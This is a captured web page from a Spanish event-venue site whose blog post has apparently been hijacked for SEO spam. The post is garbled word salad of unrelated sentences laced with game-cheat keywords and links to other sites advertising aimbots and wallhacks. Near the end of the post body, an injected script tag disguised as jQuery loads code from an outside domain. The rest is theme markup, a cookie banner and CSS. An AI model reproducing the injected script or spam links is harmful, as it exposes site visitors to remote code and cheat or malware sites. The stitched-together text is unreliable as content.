to allow applications to send mobile-originated MO, mobile-terminated MT, and delivery receipt DR traffic to and from any of the undetected sites. Sculptors create a variety of furniture and household goods, aloalo funerary posts, and wooden sculptures, many of which are produced for the tourist market. Unfortunately, signature John Wall Nike basketball shoes were just not meant to be. It professionals seeking a buy cheats escape from tarkov on peak and choline. The Cisco IPS provides several signatures to detect application specific vulnerabilities such as buffer overflow vulnerabilities as well as informational DNS signatures that may be indicative of reconnaissance or probing. These results are compared to j eq WLC predictions based on the Shimada and Yamakawa SY expression 60 using previously calculated values for the relevant structural and mechanical properties of oxDNA. You can accommodate up to guests in the reception hall. She first wants Christianna Chrissie, one of the daughters, but maid Evangeline volunteers and Adelaide agrees, assuming she is one of the daughters. The Chaos druid warriors are stronger than usual Chaos druids but don&#8217;t drop cheap hack rainbow six many herbs. Enjoying the sun with a lazy crossed one foot arma 3 buy cheap cheat on my jeffrey &#8211; super shot by simonstie longboard manual hamburg awhou. December: Summer Vacation Enjoy special rates in the beginning of summer vacation! Nonetheless, the complete source comes with the compiler, and all development takes place publically on github.</p>
<h3>Rainbow six siege knife</h3>
<p>The little paradise <a href="http://kanyinyahillshotel.com/2023/03/09/private-cheats-triggerbot-semi-rage-green-trust-factor/">team fortress 2 skin changer download</a> Chika and Andrea was one of the cheap hack rainbow six beautiful places we saw on our journey through Sicily! There are a number of ways to do this, but not having a death wish I prefer to avoid the Central line at rush hour, so that limits my options. Global melanoma incidence and mortality continues to rise 9. Participants will also gain the basic knowledge and skills required by a Sports Trainer. For the English footballer, see Danny Glover footballer. Contrast enhanced US is a safe informative method of differentiation of this free paladins cheats focal liver lesions in pediatrics. Tente andes 2 go sport We have got every single player&#8217;s stats for you on our website. You can find Sambal Bajak at warung tegal or warteg food stall selling pre-cooked homemade Indonesian food spread across Indonesia. As a resident, <a href="http://petshopmovelcgr.com.br/free-cheats-and-hacks-download-triggerbot-exploits-ragebot/">modern warfare 2 cheats wallhack</a> enjoy exclusive access to two resort-inspired pool areas with large sundecks for one to lounge unlocker simply enjoy what life and Creekwood Apartments has to offer. Political risk specialists can battlefield hacks price companies in a number of ways including political risk monitoring regular reporting on certain metrics and conditions and ad-hoc political risk consultancy which is often far more strategic and project based. Why are you suggesting to decarboxylating your weed twice. That&#8217;s if the «B» means no factory tonearm provided see post 3 in the thread. Netflix supports the Digital Advertising Alliance principles. Few treatments have been manufactured specifically for patients with COPD. In this class, students receive a practical learning experience in the treatment and care of critically ill patients, including an educational review of the clinical principles of care. Patrol all areas of the property and assist guests with room access. The accommodation provides a tour desk, luggage storage space and currency exchange for guests She takes a morning after pill, and later that evening Rob finds the receipt. The information cheap hack rainbow six inaccurate The information was difficult to understand I couldn&#8217;t find the information I was looking for. Farley, paladins trigger in a one-shouldered yellow frock, brought boyfriend Zack Clayton Carpinello as her date with some after-show activities warzone unlock tool undetected cheap planned, while Cortese was on the arm of husband Christopher Buckner. Once you&#8217;ve calculated your figures, you may discover there&#8217;s no room in the budget for designer jewelry, unless you ditch the table magician — but where&#8217;s the free paladins cheats in that? Translational research will particularly benefit from these developments. This talent deals a large amount of damage and awards 5 Combo Points. In monitoring squib circuit, monitoring circuit can monitor health of each squib in squib circuit using electrical signature detected for the squib circuit. Let us know in the comments: Did you enjoy this article and was it helpful? I completely agree with mercenary &#8216;s answer posted above and created this function for me which works for me. A DVD region code limits a DVD to play in a matching player as the codes on machine, even if it is a machine that was sold as region-free and not hacked. Join us each week as we recreate the foods you&#8217;ve always wanted to try in movies and television &#8211; and if you&#8217;re not careful, you just might learn a battlefield hacks price or two. You will be asked to remove any clothing, jewelry, hairpins, eyeglasses, hearing aids, or other metal objects that may interfere with the procedure. To <a href="http://ecolife-ec.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/20230204-55827">escape from tarkov silent aim</a> examples of the number signs, visit the links above. I noticed that cheats call of duty modern warfare 2 nails jammed if you <a href="http://ssohrabi.com/hacks-undetected-versions-skin-changer-executor-legacy">battlefield 2042 no recoil hack</a> load them just right. At this point you are safe, because they can&#8217;t unlock tool into your territory. For any elementary school, a clean layout with attractive graphics is very important. This conception undetected cheats survived since the colonization of the continent until now: generally, the indigenous and also the black diversity is still seen as a negative element which has to be reduced or completely wiped out to guarantee the development and the modernization of Latin American societies. In making such a determination, the Company considers, among other things, future reversals of existing taxable temporary differences, projected future taxable income, tax-planning strategies, historical financial performance, the ability to carry back losses to recoup taxes previously paid, the length of statutory carry forward periods and experience with operating loss and tax credit carry forwards not expiring unused.</p>
<h3>Buy cheap hack apex legends</h3>
<p>In addition, there&#8217;s no reason to delay registration no recoil a non-characteristic N foal, anticipating it will develop characteristics. He scooted back as the beast walked menacingly towards him, the dust and bones rubbing against his bare skin. If you cannot remove the paper, contact your local authorized Canon dealer. Thus, this study identifies the quality certification category as a new normative element, since BANK considers the importance of the suppliers having ISO and CMM-I certifications, which induces quality in their software development processes. You can have all these cool tee shirts designs inside, outside, and you can wear them no matter you are in a sport game or you can just use them as a pajama. If you cannot tell no recoil crosshair place post in hole and plumb post. Once you have that configured, crossfire cheat download free virtual machine must be running in order for the remote connection to be made. Prosciutto, cheese, Kalamata olives, salami and toasted Italian bread. Fictitious entries are included either as a humorous hoax or as a copyright trap to reveal subsequent plagiarism or copyright infringement. I guess a MBC would be easy enough to remove if necessary, should just be a T to remove and then reconnect, I think. The product of calcination is usually referred to in general as «calcine», regardless of the actual minerals undergoing thermal treatment. In the meantime, the whole kidnapping experience showed Zakuro beyond any doubt that she definitely cares about Agemaki a great deal. Thus complex height sensing mechanisms are required as shown in U. Perhaps it is known to a few that he was the first Western doctor actually to test his medicines and his theories up to the ideas of the time, and that his whole approach was predicated on the heuristics of what works. Free Culture Over the last three years, the Ubuntu Venezuela LoCo Team has been working very hard <a href="https://dmlabs.co.id/private-hacks-bhop-ragebot-god-mode/">free hacks pubg battlegrounds</a> promote free culture ideals in our country. Most common in families with a history of allergies or asthma. The entry, descent and landing sequence breaks down into four parts. Please note that these statistics are based on the data supplied by those alumni who responded to the survey. Ricki goes on to reveal that the actual hitwoman was her girlfriend Robin, whose single-scene appearance barging into Larry&#8217;s apartment and slashing her wrists is rather bewildering without this payoff. Place the mixture in a bowl, and use crack wooden spoon to beat in the rosemary, lemon zest and escape from tarkov wallhack cheat remaining tablespoon of olive oil. On May 6, , the nurses and doctor were sentenced to death. When you buy greenhouse frames for your garden, you will find several frame materials from which you can choose. In most settings, clinicians have wide latitude over the <a href="http://arktectus.com/2023/03/10/list-of-the-best-cheats-fake-duck-radar-no-red-trust-factor/">rainbow six siege bypass script</a> of treatment employed, provided it is evidence-based. The magazine said that it is «a little wider than the Super NES controller, but it felt very comfortable and the control elements were exceptionally well-placed. This place is located in a private and quiet neighborhood, 5 minutes away from the highway to the beach. I&#8217;ve seen the previous threads about the Diablosport Predator product and seen the high praise for the product. Opportunity Program at Demos, where he authored dozens of reports on household debt and coauthored the book Up to Our Eyeballs: How Bean works as a caretaker at Britains formidable Royal National Gallery, and his bosses For games with small crowds many of the seats behind the boxes in the lower deck and mezzanine were general admission. Among alternatives, the neurobiological cellular level seems a coherent approach to understand any learning processes deeply. For over 65 years, TD Insurance has been helping Canadians find quality insurance solutions. There was a time when defensive teams have no place in the game, but <a href="https://languadventures.com/free-private-cheats-stealth-injection-silent-aim-wallhack/">paladins best cheats</a> defensive team is given a large emphasis. Thus, free testosterone decreases with aging proportionately faster than total testosterone. But they&#8217;re not as good, and you pay a premium for the Bluetooth, so let&#8217;s just leave that idea there and move on. This omission is a deal breaker for many, especially people already used to LTE speeds. A number of democratically elected presidents have also taken a strong interest in stamp collecting. It offers a spa, outdoor pool and classic-style rooms with free Wi-Fi.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/03/06/free-multihacks-bunny-hop-spinbot-executor/" rel="prev">Free Multihacks | Bunny Hop, Spinbot, Executor</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/03/06/best-vac-bypass-speedhack-exploits-hvh/" rel="next">Best VAC Bypass | SpeedHack, Exploits, HvH</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"62070824a8","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/03\/06\/free-legit-rage-cheats-aimbot-triggerbot-spinbot\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"3698","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3698,"title":"Free%20Legit%20%26%20Rage%20Cheats%20%7C%20Aimbot%2C%20Triggerbot%2C%20Spinbot%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844
body_size: 126
content:
				@font-face {
					font-family: 'fibre';
					src: url('/wp-content/uploads/useanyfont/190330013734FIBRE.woff') format('woff');
					  font-display: auto;
				}

				.fibre{font-family: 'fibre' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573
body_size: 3050
content:
.elementor-2701 .elementor-element.elementor-element-d9fc865{text-align:center;}.elementor-2701 .elementor-element.elementor-element-d9fc865 img{width:400px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2701 .elementor-element.elementor-element-a993c3b ul.sub-menu{width:220px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628
body_size: 618
content:
.elementor-4720 .elementor-element.elementor-element-634d3cb:not(.elementor-motion-effects-element-type-background), .elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4720 .elementor-element.elementor-element-634d3cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4720 .elementor-element.elementor-element-78ad7e4{text-align:center;color:#FFFFFF;}